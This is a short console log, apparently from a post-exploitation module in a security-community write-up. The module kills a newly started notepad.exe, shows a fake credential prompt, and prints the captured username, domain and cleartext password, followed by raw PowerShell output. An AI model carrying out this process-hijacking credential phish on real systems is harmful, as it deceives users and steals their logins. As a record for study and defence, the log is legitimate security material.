 [*] OSPPSVC.EXE is already running. Waiting on new instances to start
[*] rundll32.exe is already running. Waiting on new instances to start
[*] rundll32.exe is already running. Waiting on new instances to start
[*] calc.exe is already running. Waiting on new instances to start
[*] New process detected: 2116 notepad.exe
[*] Killing the process and starting the popup script. Waiting on the user to fill in his
credentials...
[+] #< CLIXML
[+]
[+] UserName Domain Password
-------- ------ --------
Admin    VEGA   Password123!
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="p
rogress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>Sys
tem.Object</T></TN><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Preparing modules for
first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </S
D></PR></MS></Obj><Obj S="progress" RefId="1"><TNRef RefId="0" /><MS><I64 N="SourceId">2<
/I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI>
<PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>
[*] Post module execution completed
先知社区